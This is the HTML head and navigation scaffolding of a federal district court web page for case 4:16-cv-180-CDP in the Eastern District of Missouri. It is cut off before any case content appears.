

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moept.uscourts.gov/mdl/416-cv-180-cdp
body_size: 19709
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/mdl/416-cv-180-cdp" />
<link rel="shortlink" href="/node/626" />
<link rel="shortcut icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moept.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>4:16-cv-180-CDP | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moept.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moept.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_13.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moept.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moept.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moept.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moept.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moept.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/field_group/field_group.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moept.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/mdl\/416-cv-180-cdp":true},"field_group":{"accordion-item":"full","accordion":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-626 node-type-mdl section-mdl">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moept.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/mdl/416-cv-180-cdp" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-efpLwpwvHcICKUQLfJ9o0jVWxSKmA3QGd-A2C1Kd7u0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              4:16-cv-180-CDP            </h1>
          
                                        
                      <article about="/mdl/416-cv-180-cdp" typeof="sioc:Item foaf:Document" role="article" class="node node--mdl node--full node--mdl--full">
      <header>
                  <span property="dc:title" content="4:16-cv-180-CDP" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
